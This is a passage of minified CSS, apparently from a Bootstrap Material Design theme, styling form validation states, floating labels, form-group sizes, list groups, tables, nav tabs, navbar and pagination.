~ .valid-tooltip,.was-validated .has-danger .is-focused .custom-file-control:valid ~ .valid-tooltip,.has-danger .is-focused .form-control.is-valid ~ .valid-feedback,.has-danger .is-focused .is-valid.custom-file-control ~ .valid-feedback,.has-danger .is-focused .form-control.is-valid ~ .valid-tooltip,.has-danger .is-focused .is-valid.custom-file-control ~ .valid-tooltip,.was-validated .has-danger .is-focused .custom-select:valid ~ .valid-feedback,.was-validated .has-danger .is-focused .custom-select:valid ~ .valid-tooltip,.has-danger .is-focused .custom-select.is-valid ~ .valid-feedback,.has-danger .is-focused .custom-select.is-valid ~ .valid-tooltip,.was-validated .has-danger.is-focused .form-control:valid ~ .valid-feedback,.was-validated .has-danger.is-focused .custom-file-control:valid ~ .valid-feedback,.was-validated .has-danger.is-focused .form-control:valid ~ .valid-tooltip,.was-validated .has-danger.is-focused .custom-file-control:valid ~ .valid-tooltip,.has-danger.is-focused .form-control.is-valid ~ .valid-feedback,.has-danger.is-focused .is-valid.custom-file-control ~ .valid-feedback,.has-danger.is-focused .form-control.is-valid ~ .valid-tooltip,.has-danger.is-focused .is-valid.custom-file-control ~ .valid-tooltip,.was-validated .has-danger.is-focused .custom-select:valid ~ .valid-feedback,.was-validated .has-danger.is-focused .custom-select:valid ~ .valid-tooltip,.has-danger.is-focused .custom-select.is-valid ~ .valid-feedback,.has-danger.is-focused .custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .has-danger .is-focused .form-check-input:valid ~ .form-check-label,.has-danger .is-focused .form-check-input.is-valid ~ .form-check-label,.was-validated .has-danger.is-focused .form-check-input:valid ~ .form-check-label,.has-danger.is-focused .form-check-input.is-valid ~ .form-check-label{color:#f44336}.was-validated .has-danger .is-focused .form-check-input:valid ~ .valid-feedback,.was-validated .has-danger .is-focused .form-check-input:valid ~ .valid-tooltip,.has-danger .is-focused .form-check-input.is-valid ~ .valid-feedback,.has-danger .is-focused .form-check-input.is-valid ~ .valid-tooltip,.was-validated .has-danger.is-focused .form-check-input:valid ~ .valid-feedback,.was-validated .has-danger.is-focused .form-check-input:valid ~ .valid-tooltip,.has-danger.is-focused .form-check-input.is-valid ~ .valid-feedback,.has-danger.is-focused .form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .has-danger .is-focused .custom-control-input:valid ~ .custom-control-label,.has-danger .is-focused .custom-control-input.is-valid ~ .custom-control-label,.was-validated .has-danger.is-focused .custom-control-input:valid ~ .custom-control-label,.has-danger.is-focused .custom-control-input.is-valid ~ .custom-control-label{color:#f44336}.was-validated .has-danger .is-focused .custom-control-input:valid ~ .custom-control-label::before,.has-danger .is-focused .custom-control-input.is-valid ~ .custom-control-label::before,.was-validated .has-danger.is-focused .custom-control-input:valid ~ .custom-control-label::before,.has-danger.is-focused .custom-control-input.is-valid ~ .custom-control-label::before{background-color:#fbb4af}.was-validated .has-danger .is-focused .custom-control-input:valid ~ .valid-feedback,.was-validated .has-danger .is-focused .custom-control-input:valid ~ .valid-tooltip,.has-danger .is-focused .custom-control-input.is-valid ~ .valid-feedback,.has-danger .is-focused .custom-control-input.is-valid ~ .valid-tooltip,.was-validated .has-danger.is-focused .custom-control-input:valid ~ .valid-feedback,.was-validated .has-danger.is-focused .custom-control-input:valid ~ .valid-tooltip,.has-danger.is-focused .custom-control-input.is-valid ~ .valid-feedback,.has-danger.is-focused .custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .has-danger .is-focused .custom-control-input:valid:checked ~ .custom-control-label::before,.has-danger .is-focused .custom-control-input.is-valid:checked ~ .custom-control-label::before,.was-validated .has-danger.is-focused .custom-control-input:valid:checked ~ .custom-control-label::before,.has-danger.is-focused .custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#f77066}.was-validated .has-danger .is-focused .custom-control-input:valid:focus ~ .custom-control-label::before,.has-danger .is-focused .custom-control-input.is-valid:focus ~ .custom-control-label::before,.was-validated .has-danger.is-focused .custom-control-input:valid:focus ~ .custom-control-label::before,.has-danger.is-focused .custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fafafa,0 0 0 .2rem rgba(244,67,54,0.25)}.was-validated .has-danger .is-focused .custom-file-input:valid ~ .custom-file-label,.has-danger .is-focused .custom-file-input.is-valid ~ .custom-file-label,.was-validated .has-danger.is-focused .custom-file-input:valid ~ .custom-file-label,.has-danger.is-focused .custom-file-input.is-valid ~ .custom-file-label{border-color:#f44336}.was-validated .has-danger .is-focused .custom-file-input:valid ~ .custom-file-label::before,.has-danger .is-focused .custom-file-input.is-valid ~ .custom-file-label::before,.was-validated .has-danger.is-focused .custom-file-input:valid ~ .custom-file-label::before,.has-danger.is-focused .custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .has-danger .is-focused .custom-file-input:valid ~ .valid-feedback,.was-validated .has-danger .is-focused .custom-file-input:valid ~ .valid-tooltip,.has-danger .is-focused .custom-file-input.is-valid ~ .valid-feedback,.has-danger .is-focused .custom-file-input.is-valid ~ .valid-tooltip,.was-validated .has-danger.is-focused .custom-file-input:valid ~ .valid-feedback,.was-validated .has-danger.is-focused .custom-file-input:valid ~ .valid-tooltip,.has-danger.is-focused .custom-file-input.is-valid ~ .valid-feedback,.has-danger.is-focused .custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .has-danger .is-focused .custom-file-input:valid:focus ~ .custom-file-label,.has-danger .is-focused .custom-file-input.is-valid:focus ~ .custom-file-label,.was-validated .has-danger.is-focused .custom-file-input:valid:focus ~ .custom-file-label,.has-danger.is-focused .custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(244,67,54,0.25)}.has-danger .is-focused [class^='bmd-label'],.has-danger .is-focused [class*=' bmd-label'],.has-danger.is-focused [class^='bmd-label'],.has-danger.is-focused [class*=' bmd-label']{color:#f44336}.has-danger .is-focused .bmd-label-placeholder,.has-danger.is-focused .bmd-label-placeholder{color:#f44336}.has-danger .is-focused .form-control,.has-danger .is-focused .custom-file-control,.has-danger.is-focused .form-control,.has-danger.is-focused .custom-file-control{border-color:#f44336}.has-danger .is-focused .bmd-help,.has-danger.is-focused .bmd-help{color:rgba(0,0,0,0.54)}.bmd-form-group{position:relative;padding-top:1.75rem}.bmd-form-group [class^='bmd-label'],.bmd-form-group [class*=' bmd-label']{position:absolute;pointer-events:none;transition:0.3s ease all}.bmd-form-group [class^='bmd-label'].bmd-label-floating,.bmd-form-group [class*=' bmd-label'].bmd-label-floating{will-change:left, top, contents}.bmd-form-group.is-filled .bmd-label-placeholder{display:none}.bmd-form-group.bmd-collapse-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;min-height:2.1em}.bmd-form-group.bmd-collapse-inline .collapse{-webkit-box-flex:1;-ms-flex:1;flex:1;display:none}.bmd-form-group.bmd-collapse-inline .collapse.show{max-width:1200px}.bmd-form-group.bmd-collapse-inline .collapsing,.bmd-form-group.bmd-collapse-inline .width:not(.collapse),.bmd-form-group.bmd-collapse-inline .collapse.show{display:block}.bmd-form-group.bmd-collapse-inline .collapsing{transition-duration:.2s;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1)}.bmd-form-group .form-control,.bmd-form-group .custom-file-control,.bmd-form-group label,.bmd-form-group input::-webkit-input-placeholder{line-height:1}.bmd-form-group .form-control,.bmd-form-group .custom-file-control,.bmd-form-group label,.bmd-form-group input::-moz-placeholder{line-height:1}.bmd-form-group .form-control,.bmd-form-group .custom-file-control,.bmd-form-group label,.bmd-form-group input:-ms-input-placeholder{line-height:1}.bmd-form-group .form-control,.bmd-form-group .custom-file-control,.bmd-form-group label,.bmd-form-group input::placeholder{line-height:1}.bmd-form-group .radio label,.bmd-form-group label.radio-inline,.bmd-form-group .checkbox label,.bmd-form-group label.checkbox-inline,.bmd-form-group .switch label{line-height:1.5}.bmd-form-group input::-webkit-input-placeholder{font-size:1rem}.bmd-form-group input::-moz-placeholder{font-size:1rem}.bmd-form-group input:-ms-input-placeholder{font-size:1rem}.bmd-form-group input::placeholder{font-size:1rem}.bmd-form-group .checkbox label,.bmd-form-group .radio label,.bmd-form-group label{font-size:1rem}.bmd-form-group .bmd-label-floating,.bmd-form-group .bmd-label-placeholder{top:2.1875rem}.bmd-form-group.is-focused .bmd-label-floating,.bmd-form-group .is-focused .bmd-label-floating,.bmd-form-group.is-filled .bmd-label-floating,.bmd-form-group .is-filled .bmd-label-floating{top:1rem;left:0;font-size:.75rem}.bmd-form-group .bmd-label-static{top:1rem;left:0;font-size:.75rem}.bmd-form-group .bmd-help{margin-top:0;font-size:.75rem}.bmd-form-group .form-control.form-control-success,.bmd-form-group .form-control-success.custom-file-control,.bmd-form-group .form-control.form-control-warning,.bmd-form-group .form-control-warning.custom-file-control,.bmd-form-group .form-control.form-control-danger,.bmd-form-group .form-control-danger.custom-file-control{background-size:0 100%,100% 100%,.9375rem .9375rem}.bmd-form-group .form-control.form-control-success,.bmd-form-group .form-control-success.custom-file-control,.bmd-form-group .form-control.form-control-success:focus,.bmd-form-group .form-control-success.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group .form-control.form-control-success,.bmd-form-group.is-focused .bmd-form-group .form-control-success.custom-file-control,.bmd-form-group .form-control.form-control-warning,.bmd-form-group .form-control-warning.custom-file-control,.bmd-form-group .form-control.form-control-warning:focus,.bmd-form-group .form-control-warning.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group .form-control.form-control-warning,.bmd-form-group.is-focused .bmd-form-group .form-control-warning.custom-file-control,.bmd-form-group .form-control.form-control-danger,.bmd-form-group .form-control-danger.custom-file-control,.bmd-form-group .form-control.form-control-danger:focus,.bmd-form-group .form-control-danger.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group .form-control.form-control-danger,.bmd-form-group.is-focused .bmd-form-group .form-control-danger.custom-file-control{padding-right:0;background-repeat:no-repeat,no-repeat;background-position:center bottom,center calc(100% - 1px),center right .46875rem}.bmd-form-group .form-control.form-control-success:focus,.bmd-form-group .form-control-success.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group .form-control.form-control-success,.bmd-form-group.is-focused .bmd-form-group .form-control-success.custom-file-control,.bmd-form-group .form-control.form-control-warning:focus,.bmd-form-group .form-control-warning.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group .form-control.form-control-warning,.bmd-form-group.is-focused .bmd-form-group .form-control-warning.custom-file-control,.bmd-form-group .form-control.form-control-danger:focus,.bmd-form-group .form-control-danger.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group .form-control.form-control-danger,.bmd-form-group.is-focused .bmd-form-group .form-control-danger.custom-file-control{background-size:100% 100%,100% 100%,.9375rem .9375rem}.bmd-form-group.bmd-form-group-sm{padding-top:1.40625rem}.bmd-form-group.bmd-form-group-sm .form-control,.bmd-form-group.bmd-form-group-sm .custom-file-control,.bmd-form-group.bmd-form-group-sm label,.bmd-form-group.bmd-form-group-sm input::-webkit-input-placeholder{line-height:1}.bmd-form-group.bmd-form-group-sm .form-control,.bmd-form-group.bmd-form-group-sm .custom-file-control,.bmd-form-group.bmd-form-group-sm label,.bmd-form-group.bmd-form-group-sm input::-moz-placeholder{line-height:1}.bmd-form-group.bmd-form-group-sm .form-control,.bmd-form-group.bmd-form-group-sm .custom-file-control,.bmd-form-group.bmd-form-group-sm label,.bmd-form-group.bmd-form-group-sm input:-ms-input-placeholder{line-height:1}.bmd-form-group.bmd-form-group-sm .form-control,.bmd-form-group.bmd-form-group-sm .custom-file-control,.bmd-form-group.bmd-form-group-sm label,.bmd-form-group.bmd-form-group-sm input::placeholder{line-height:1}.bmd-form-group.bmd-form-group-sm .radio label,.bmd-form-group.bmd-form-group-sm label.radio-inline,.bmd-form-group.bmd-form-group-sm .checkbox label,.bmd-form-group.bmd-form-group-sm label.checkbox-inline,.bmd-form-group.bmd-form-group-sm .switch label{line-height:1.5}.bmd-form-group.bmd-form-group-sm input::-webkit-input-placeholder{font-size:.875rem}.bmd-form-group.bmd-form-group-sm input::-moz-placeholder{font-size:.875rem}.bmd-form-group.bmd-form-group-sm input:-ms-input-placeholder{font-size:.875rem}.bmd-form-group.bmd-form-group-sm input::placeholder{font-size:.875rem}.bmd-form-group.bmd-form-group-sm .checkbox label,.bmd-form-group.bmd-form-group-sm .radio label,.bmd-form-group.bmd-form-group-sm label{font-size:.875rem}.bmd-form-group.bmd-form-group-sm .bmd-label-floating,.bmd-form-group.bmd-form-group-sm .bmd-label-placeholder{top:1.65625rem}.bmd-form-group.bmd-form-group-sm.is-focused .bmd-label-floating,.bmd-form-group.bmd-form-group-sm .is-focused .bmd-label-floating,.bmd-form-group.bmd-form-group-sm.is-filled .bmd-label-floating,.bmd-form-group.bmd-form-group-sm .is-filled .bmd-label-floating{top:.75rem;left:0;font-size:.65625rem}.bmd-form-group.bmd-form-group-sm .bmd-label-static{top:.75rem;left:0;font-size:.65625rem}.bmd-form-group.bmd-form-group-sm .bmd-help{margin-top:0;font-size:.65625rem}.bmd-form-group.bmd-form-group-sm .form-control.form-control-success,.bmd-form-group.bmd-form-group-sm .form-control-success.custom-file-control,.bmd-form-group.bmd-form-group-sm .form-control.form-control-warning,.bmd-form-group.bmd-form-group-sm .form-control-warning.custom-file-control,.bmd-form-group.bmd-form-group-sm .form-control.form-control-danger,.bmd-form-group.bmd-form-group-sm .form-control-danger.custom-file-control{background-size:0 100%,100% 100%,.6875rem .6875rem}.bmd-form-group.bmd-form-group-sm .form-control.form-control-success,.bmd-form-group.bmd-form-group-sm .form-control-success.custom-file-control,.bmd-form-group.bmd-form-group-sm .form-control.form-control-success:focus,.bmd-form-group.bmd-form-group-sm .form-control-success.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-sm .form-control.form-control-success,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-sm .form-control-success.custom-file-control,.bmd-form-group.bmd-form-group-sm .form-control.form-control-warning,.bmd-form-group.bmd-form-group-sm .form-control-warning.custom-file-control,.bmd-form-group.bmd-form-group-sm .form-control.form-control-warning:focus,.bmd-form-group.bmd-form-group-sm .form-control-warning.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-sm .form-control.form-control-warning,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-sm .form-control-warning.custom-file-control,.bmd-form-group.bmd-form-group-sm .form-control.form-control-danger,.bmd-form-group.bmd-form-group-sm .form-control-danger.custom-file-control,.bmd-form-group.bmd-form-group-sm .form-control.form-control-danger:focus,.bmd-form-group.bmd-form-group-sm .form-control-danger.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-sm .form-control.form-control-danger,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-sm .form-control-danger.custom-file-control{padding-right:0;background-repeat:no-repeat,no-repeat;background-position:center bottom,center calc(100% - 1px),center right .34375rem}.bmd-form-group.bmd-form-group-sm .form-control.form-control-success:focus,.bmd-form-group.bmd-form-group-sm .form-control-success.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-sm .form-control.form-control-success,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-sm .form-control-success.custom-file-control,.bmd-form-group.bmd-form-group-sm .form-control.form-control-warning:focus,.bmd-form-group.bmd-form-group-sm .form-control-warning.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-sm .form-control.form-control-warning,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-sm .form-control-warning.custom-file-control,.bmd-form-group.bmd-form-group-sm .form-control.form-control-danger:focus,.bmd-form-group.bmd-form-group-sm .form-control-danger.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-sm .form-control.form-control-danger,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-sm .form-control-danger.custom-file-control{background-size:100% 100%,100% 100%,.6875rem .6875rem}.bmd-form-group.bmd-form-group-lg{padding-top:1.9375rem}.bmd-form-group.bmd-form-group-lg .form-control,.bmd-form-group.bmd-form-group-lg .custom-file-control,.bmd-form-group.bmd-form-group-lg label,.bmd-form-group.bmd-form-group-lg input::-webkit-input-placeholder{line-height:1}.bmd-form-group.bmd-form-group-lg .form-control,.bmd-form-group.bmd-form-group-lg .custom-file-control,.bmd-form-group.bmd-form-group-lg label,.bmd-form-group.bmd-form-group-lg input::-moz-placeholder{line-height:1}.bmd-form-group.bmd-form-group-lg .form-control,.bmd-form-group.bmd-form-group-lg .custom-file-control,.bmd-form-group.bmd-form-group-lg label,.bmd-form-group.bmd-form-group-lg input:-ms-input-placeholder{line-height:1}.bmd-form-group.bmd-form-group-lg .form-control,.bmd-form-group.bmd-form-group-lg .custom-file-control,.bmd-form-group.bmd-form-group-lg label,.bmd-form-group.bmd-form-group-lg input::placeholder{line-height:1}.bmd-form-group.bmd-form-group-lg .radio label,.bmd-form-group.bmd-form-group-lg label.radio-inline,.bmd-form-group.bmd-form-group-lg .checkbox label,.bmd-form-group.bmd-form-group-lg label.checkbox-inline,.bmd-form-group.bmd-form-group-lg .switch label{line-height:1.5}.bmd-form-group.bmd-form-group-lg input::-webkit-input-placeholder{font-size:1.25rem}.bmd-form-group.bmd-form-group-lg input::-moz-placeholder{font-size:1.25rem}.bmd-form-group.bmd-form-group-lg input:-ms-input-placeholder{font-size:1.25rem}.bmd-form-group.bmd-form-group-lg input::placeholder{font-size:1.25rem}.bmd-form-group.bmd-form-group-lg .checkbox label,.bmd-form-group.bmd-form-group-lg .radio label,.bmd-form-group.bmd-form-group-lg label{font-size:1.25rem}.bmd-form-group.bmd-form-group-lg .bmd-label-floating,.bmd-form-group.bmd-form-group-lg .bmd-label-placeholder{top:2.5rem}.bmd-form-group.bmd-form-group-lg.is-focused .bmd-label-floating,.bmd-form-group.bmd-form-group-lg .is-focused .bmd-label-floating,.bmd-form-group.bmd-form-group-lg.is-filled .bmd-label-floating,.bmd-form-group.bmd-form-group-lg .is-filled .bmd-label-floating{top:1rem;left:0;font-size:.9375rem}.bmd-form-group.bmd-form-group-lg .bmd-label-static{top:1rem;left:0;font-size:.9375rem}.bmd-form-group.bmd-form-group-lg .bmd-help{margin-top:0;font-size:.9375rem}.bmd-form-group.bmd-form-group-lg .form-control.form-control-success,.bmd-form-group.bmd-form-group-lg .form-control-success.custom-file-control,.bmd-form-group.bmd-form-group-lg .form-control.form-control-warning,.bmd-form-group.bmd-form-group-lg .form-control-warning.custom-file-control,.bmd-form-group.bmd-form-group-lg .form-control.form-control-danger,.bmd-form-group.bmd-form-group-lg .form-control-danger.custom-file-control{background-size:0 100%,100% 100%,1.1875rem 1.1875rem}.bmd-form-group.bmd-form-group-lg .form-control.form-control-success,.bmd-form-group.bmd-form-group-lg .form-control-success.custom-file-control,.bmd-form-group.bmd-form-group-lg .form-control.form-control-success:focus,.bmd-form-group.bmd-form-group-lg .form-control-success.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-lg .form-control.form-control-success,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-lg .form-control-success.custom-file-control,.bmd-form-group.bmd-form-group-lg .form-control.form-control-warning,.bmd-form-group.bmd-form-group-lg .form-control-warning.custom-file-control,.bmd-form-group.bmd-form-group-lg .form-control.form-control-warning:focus,.bmd-form-group.bmd-form-group-lg .form-control-warning.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-lg .form-control.form-control-warning,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-lg .form-control-warning.custom-file-control,.bmd-form-group.bmd-form-group-lg .form-control.form-control-danger,.bmd-form-group.bmd-form-group-lg .form-control-danger.custom-file-control,.bmd-form-group.bmd-form-group-lg .form-control.form-control-danger:focus,.bmd-form-group.bmd-form-group-lg .form-control-danger.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-lg .form-control.form-control-danger,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-lg .form-control-danger.custom-file-control{padding-right:0;background-repeat:no-repeat,no-repeat;background-position:center bottom,center calc(100% - 1px),center right .59375rem}.bmd-form-group.bmd-form-group-lg .form-control.form-control-success:focus,.bmd-form-group.bmd-form-group-lg .form-control-success.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-lg .form-control.form-control-success,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-lg .form-control-success.custom-file-control,.bmd-form-group.bmd-form-group-lg .form-control.form-control-warning:focus,.bmd-form-group.bmd-form-group-lg .form-control-warning.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-lg .form-control.form-control-warning,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-lg .form-control-warning.custom-file-control,.bmd-form-group.bmd-form-group-lg .form-control.form-control-danger:focus,.bmd-form-group.bmd-form-group-lg .form-control-danger.custom-file-control:focus,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-lg .form-control.form-control-danger,.bmd-form-group.is-focused .bmd-form-group.bmd-form-group-lg .form-control-danger.custom-file-control{background-size:100% 100%,100% 100%,1.1875rem 1.1875rem}.form-control,.custom-file-control,label,input::-webkit-input-placeholder{line-height:1}.form-control,.custom-file-control,label,input::-moz-placeholder{line-height:1}.form-control,.custom-file-control,label,input:-ms-input-placeholder{line-height:1}.form-control,.custom-file-control,label,input::placeholder{line-height:1}.radio label,label.radio-inline,.checkbox label,label.checkbox-inline,.switch label{line-height:1.5}input::-webkit-input-placeholder{font-size:1rem}input::-moz-placeholder{font-size:1rem}input:-ms-input-placeholder{font-size:1rem}input::placeholder{font-size:1rem}.checkbox label,.radio label,label{font-size:1rem}.bmd-label-floating,.bmd-label-placeholder{top:2.1875rem}.is-focused .bmd-label-floating,.is-focused .bmd-label-floating,.is-filled .bmd-label-floating,.is-filled .bmd-label-floating{top:1rem;left:0;font-size:.75rem}.bmd-label-static{top:1rem;left:0;font-size:.75rem}.bmd-help{margin-top:0;font-size:.75rem}.form-control.form-control-success,.form-control-success.custom-file-control,.form-control.form-control-warning,.form-control-warning.custom-file-control,.form-control.form-control-danger,.form-control-danger.custom-file-control{background-size:0 100%,100% 100%,.9375rem .9375rem}.form-control.form-control-success,.form-control-success.custom-file-control,.form-control.form-control-success:focus,.form-control-success.custom-file-control:focus,.bmd-form-group.is-focused .form-control.form-control-success,.bmd-form-group.is-focused .form-control-success.custom-file-control,.form-control.form-control-warning,.form-control-warning.custom-file-control,.form-control.form-control-warning:focus,.form-control-warning.custom-file-control:focus,.bmd-form-group.is-focused .form-control.form-control-warning,.bmd-form-group.is-focused .form-control-warning.custom-file-control,.form-control.form-control-danger,.form-control-danger.custom-file-control,.form-control.form-control-danger:focus,.form-control-danger.custom-file-control:focus,.bmd-form-group.is-focused .form-control.form-control-danger,.bmd-form-group.is-focused .form-control-danger.custom-file-control{padding-right:0;background-repeat:no-repeat,no-repeat;background-position:center bottom,center calc(100% - 1px),center right .46875rem}.form-control.form-control-success:focus,.form-control-success.custom-file-control:focus,.bmd-form-group.is-focused .form-control.form-control-success,.bmd-form-group.is-focused .form-control-success.custom-file-control,.form-control.form-control-warning:focus,.form-control-warning.custom-file-control:focus,.bmd-form-group.is-focused .form-control.form-control-warning,.bmd-form-group.is-focused .form-control-warning.custom-file-control,.form-control.form-control-danger:focus,.form-control-danger.custom-file-control:focus,.bmd-form-group.is-focused .form-control.form-control-danger,.bmd-form-group.is-focused .form-control-danger.custom-file-control{background-size:100% 100%,100% 100%,.9375rem .9375rem}select,select.form-control,select.custom-file-control{-moz-appearance:none;-webkit-appearance:none}@media (min-width: 576px){.form-inline .input-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.input-group .input-group-addon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border-color:transparent}.input-group .input-group-addon+input,.input-group input+.input-group-addon{margin-left:.75rem}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:.5rem 0}.list-group.bmd-list-group-sm{padding:.25rem 0}.list-group.bmd-list-group-sm .list-group-item{padding:.5rem 1rem}.bmd-list-group-col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0}.list-group-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1rem;line-height:1}.list-group-item .list-group-item-text{min-width:0;max-height:2.188rem;overflow:hidden;text-overflow:ellipsis}.list-group-item :first-child{margin-right:2rem}.list-group-item>.pull-xs-right,.list-group-item>.pull-sm-right,.list-group-item>.pull-md-right,.list-group-item>.pull-lg-right,.list-group-item>.pull-xl-right,.list-group-item>* ~ .label:last-child,.list-group-item>* ~ .material-icons:last-child{margin-right:0;margin-left:auto}.list-group-item .material-icons.pull-xs-right,.list-group-item .material-icons.pull-sm-right,.list-group-item .material-icons.pull-md-right,.list-group-item .material-icons.pull-lg-right,.list-group-item .material-icons.pull-xl-right,.list-group-item .material-icons ~ .material-icons:last-child{padding-left:1rem}.list-group-item .list-group-item-text{font-size:.875rem;color:rgba(0,0,0,0.54)}.table-inverse{color:rgba(255,255,255,0.84)}.table thead th{font-size:.95rem;font-weight:500;color:rgba(0,0,0,0.54);border-top-width:0;border-bottom-width:1px}thead.thead-inverse th,.table-inverse thead th{color:rgba(255,255,255,0.54)}.table-inverse th,.table-inverse td,.table-inverse thead th{border-color:rgba(255,255,255,0.06)}.nav-link{text-transform:uppercase}.navbar-nav .nav-link{padding:.5321rem;font-size:.875rem;font-weight:400}.nav-tabs,.nav-pills{border:0}.nav-tabs .nav-link,.nav-pills .nav-link{padding:1.4286em 0.8575em;font-size:.875rem;font-weight:500;border:0}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link,.nav-pills .nav-link.active,.nav-pills .nav-item.show .nav-link{background-color:transparent;color:inherit}.nav-tabs .nav-link{border-bottom:.214rem solid transparent}.nav-tabs .nav-link{color:rgba(0,0,0,0.54)}.nav-tabs .nav-link.active{color:rgba(0,0,0,0.87);border-color:theme-color(primary)}.nav-tabs .nav-link.active:hover,.nav-tabs .nav-link.active:focus{border-color:theme-color(primary)}.nav-tabs .nav-link.disabled{color:rgba(0,0,0,0.26)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:hover,.nav-tabs .nav-link.disabled:focus{color:rgba(0,0,0,0.26)}.nav-tabs.bg-primary .nav-link{color:#fff}.nav-tabs.bg-primary .nav-link.active{color:#fff;border-color:#fff}.nav-tabs.bg-primary .nav-link.active:hover,.nav-tabs.bg-primary .nav-link.active:focus{border-color:#fff}.nav-tabs.bg-primary .nav-link.disabled{color:rgba(255,255,255,0.84)}.nav-tabs.bg-primary .nav-link.disabled,.nav-tabs.bg-primary .nav-link.disabled:hover,.nav-tabs.bg-primary .nav-link.disabled:focus{color:rgba(255,255,255,0.84)}.nav-tabs.bg-dark .nav-link{color:#fff}.nav-tabs.bg-dark .nav-link.active{color:#fff;border-color:#fff}.nav-tabs.bg-dark .nav-link.active:hover,.nav-tabs.bg-dark .nav-link.active:focus{border-color:#fff}.nav-tabs.bg-dark .nav-link.disabled{color:rgba(255,255,255,0.84)}.nav-tabs.bg-dark .nav-link.disabled,.nav-tabs.bg-dark .nav-link.disabled:hover,.nav-tabs.bg-dark .nav-link.disabled:focus{color:rgba(255,255,255,0.84)}.nav .nav-item{position:relative}.navbar{z-index:1;border:0;border-radius:0;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12)}.navbar .navbar-brand{position:relative}.navbar>.container{-webkit-box-flex:1;-ms-flex:1;flex:1}.navbar-dark .form-control,.navbar-dark .custom-file-control{color:#fff}.navbar-dark .form-control::-webkit-input-placeholder,.navbar-dark .custom-file-control::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.navbar-dark .form-control::-moz-placeholder,.navbar-dark .custom-file-control::-moz-placeholder{color:rgba(255,255,255,0.5)}.navbar-dark .form-control:-ms-input-placeholder,.navbar-dark .custom-file-control:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.navbar-dark .form-control::placeholder,.navbar-dark .custom-file-control::placeholder{color:rgba(255,255,255,0.5)}.alert{border:0;border-radius:0}.progress{height:4px;background:#c8c8c8;border-radius:0;box-shadow:none}.progress .progress-bar{box-shadow:none}.page-item:first-child .page-link{border-top-left-radius:4em;border-bottom-left-radius:4em}.page-item:last-child .page-link{border-top-right-radius:4em;border-bottom-right-radius:4em;margin-right:0}.page-item:first-child .page-link,.page-item:last-child .page-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-right:0;padding-left:0}.page-item:first-child .page-link>.material-icons,.page-item:last-child .page-link>.material-icons{font-size:1.5em}.page-link{min-width:2.6em;margin-right:0.5em;text-align:center;border-radius:4em}.page-link:hover,.page-link:focus{text-decoration:none}.pagination-lg .page-link{min-width:2.8em}.pagination-lg .page-link{padding:.75rem 0;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:4em;border-bottom-left-radius:4em}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:4em;border-bottom-right-radius:4em}.pagination-sm .page-link{min-width:2.2em}.pagination-sm .page-link{padding:.25rem 